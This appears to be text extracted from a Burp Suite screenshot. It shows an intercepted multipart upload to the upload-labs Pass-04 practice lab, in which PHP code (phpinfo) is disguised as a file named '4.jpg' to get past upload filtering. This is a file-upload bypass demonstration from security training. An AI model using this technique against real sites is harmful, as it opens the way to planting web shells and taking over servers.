 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://local.test.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs-master/Pass-04/index.php?action=show_code HTTP/1.1
Host: local.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------156551979717210
Content-Length: 314
Connection: close
Referer: http://local.test.com/upload-labs-master/Pass-04/index.php?action=show_code
Cookie: PHPSESSID=kbgoldf59ro54fdvnc0j3se6j0
Upgrade-Insecure-Requests: 1
-----------------------------156551979717210
Content-Disposition: form-data; name="upload_file"; filename="4.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
-----------------------------156551979717210
Content-Disposition: form-data; name="submit"
□□□
-----------------------------156551979717210--